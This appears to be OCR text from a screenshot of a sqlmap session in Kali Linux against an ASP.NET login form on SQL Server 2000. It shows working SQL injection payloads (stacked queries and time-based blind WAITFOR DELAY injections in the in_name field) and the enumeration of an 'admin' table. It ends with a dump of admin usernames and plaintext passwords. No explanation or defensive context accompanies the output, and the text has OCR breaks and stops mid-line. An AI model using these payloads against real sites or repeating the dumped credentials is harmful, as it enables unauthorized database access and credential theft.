 Title: Microsoft SQL Server/Sybase stacked queries
Payload: in_name=admin'; WAITFOR DELAY '0:0:5'--&in_pass=a&Submit=%B5%C7%C2%
BC
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: in_name=admin' WAITFOR DELAY '0:0:5'--&in_pass=a&Submit=%B5%C7%C2%B
C
---
[23:37:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[23:37:30] [INFO] fetching columns 'a_name, a_pass' for table 'admin' in databas
e 'mydb'
[23:37:31] [INFO] the SQL query used returns 2 entries
[23:37:32] [INFO] retrieved: "a_name","varchar"
[23:37:33] [INFO] retrieved: "a_pass","varchar"
[23:37:33] [INFO] fetching entries of column(s) 'a_name, a_pass' for table 'admi
n' in database 'mydb'
[23:37:33] [INFO] fetching number of distinct values for column 'a_name'
[23:37:33] [INFO] fetching number of distinct values for column 'a_pass'
[23:37:34] [INFO] using column 'a_pass' as a pivot for retrieving row data
[23:37:36] [INFO] analyzing table dump for possible password hashes
KALI LINUX
The quieter you become, the more you are able to hear
Database: mydb
Table: admin
[3 entries]
+----------+--------------+
| a_pass | a_name |
+----------+--------------+
| 6726242< | adminmanager |
| admin123 | adminmanager |
| admin216 | admanager</t |
+----------+--------------+
[23:37:36] [INFO] table 'mydb.dbo.admin' dumped to CSV file '/usr/share/sqlmap/o